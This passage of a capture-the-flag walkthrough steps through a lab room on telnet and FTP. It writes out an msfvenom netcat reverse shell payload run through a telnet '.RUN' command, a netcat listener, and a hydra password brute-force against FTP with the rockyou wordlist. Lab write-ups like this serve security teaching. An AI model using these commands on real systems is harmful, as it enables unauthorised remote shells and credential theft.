Great! This means that we are able to execute system commands AND that we are able to reach our local machine. Now let’s have some fun!
Answer:
No answer needed
Question 8
We’re going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here’s our syntax:
“msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R”
-p = payload
lhost = our local host IP address (this is your machine’s IP address)
lport = the port to listen on (this is the port on your machine)
R = export the payload in raw format
What word does the generated payload start with?
The only thing we really need to change in the msfvenom command is the lhost. Set this equal to the IP of the AttackBox or your tun0 address if connected to the box via OpenVPN:
msfvenom -p cmd/unix/reverse_netcat lhost=<IP> lport=4444 RI’ve highlighted the payload below.

What is going on here?
If you’re totally new to hacking, this might be a bit confusing, but it’s important to stick with it. What we’re doing is using msfvenom to generate a payload. This payload is for a netcat reverse shell, which we can see in the command. msfvenom generates code for us to execute on the target system. If we can get this code to execute, then we will be able to obtain a reverse shell on the system.
Answer (Highlight Below):
mkfifo
Question 9
Perfect. We’re nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
“nc -lvp [listening port]”
What would the command look like for the listening port we selected in our payload?
A reverse shell works by connecting back to a listener that we are running on our own machine.

We can start a netcat listener as shown:
nc -lvnp <port>The port number here must match the port number that we entered in our msfvenom command.
Answer (Highlight Below):
nc -lvp 4444
Question 10
Great! Now that’s running, we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
Step 1: Run the netcat listener (if not already running).

Step 2: Copy the reverse shell payload from msfvenom (the text that starts with ‘mkfifo’):

Step 3: Paste and run in the telnet session. We need to include the .RUN command at the front:
.RUN mkfifo /tmp/sukiq; nc 10.10.116.154 4444 0/tmp/sukiq 2>&1; rm /tmp/sukiqNow if we go back to our netcat listener, we should see a connection:
Answer:
No answer needed
Question 11
Success! What is the contents of flag.txt?

Answer (Highlight Below):
THM{y0u_g0t_th3_t3ln3t_fl4g}
Task 9 – Enumerating FTP
Question 1
How many ports are open on the target machine?
A basic nmap scan shows one port open:

But to discover all open tcp ports, we need to run nmap with -p-.
Answer (Highlight Below):
2
Question 2
What port is ftp running on?
Hint: FTP is running on the standard port, which you can see in the image above.
Answer (Highlight Below):
21
Question 3
What variant of FTP is running on it?
Once we identify an open port, we always want to enumerate it further. To obtain version information, we can run nmap with a -sV flag.

Answer (Highlight Below):
vsftpd
Question 4
Great, now we know what type of FTP server we’re dealing with we can check to see if we are able to login anonymously to the FTP server. We can do this using by typing “ftp [IP]” into the console, and entering “anonymous”, and no password when prompted.
What is the name of the file in the anonymous FTP directory?
We always want to check for anonymous login when we find FTP running.

Once logged in, we can list the contents of the working directory using the ls command.

Answer (Highlight Below):
PUBLIC_NOTICE.txt
Question 5
What do we think a possible username could be?
Noting the PUBLIC_NOTICE.txt file, I downloaded it to my machine using the get command:

Back on my machine:

So now we have a potential username.
Answer (Highlight Below):
mike
Question 6
Great! Now we’ve got details about the FTP server and, crucially, a possible username. Let’s see what we can do with that…
Answer:
No answer needed
Task 10 – Exploiting FTP
Question 1
What is the password for the user “mike”?
Given the possible username, we can try to bruteforce a password for it.
The command looks like this:
hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV <IP> ftp
Remember to change <IP> to that of the target’s.
Within a few minutes we get a response:

Answer (Highlight Below):
password

Question 2
Bingo! Now, let’s connect to the FTP server as this user using “ftp [IP]” and entering the credentials when prompted
Now that we have valid credentials, we should be able to authenticate to the FTP server using the username:password combination that we just found.
Answer:
No answer needed
Question 3
What is ftp.txt?
We can find fpt.txt by listing the contents of the ftp directory:

And we can download it using get:

Answer (Highlight Below):
THM{y0u_g0t_th3_ftp_fl4g}
Conclusion
I first completed this room a while ago and learned a lot. I wanted to review it in order to refresh my skills and ensure that I learned everything this room had to offer. I’ve enjoyed it both times. A huge thanks to polomints for putting this room together!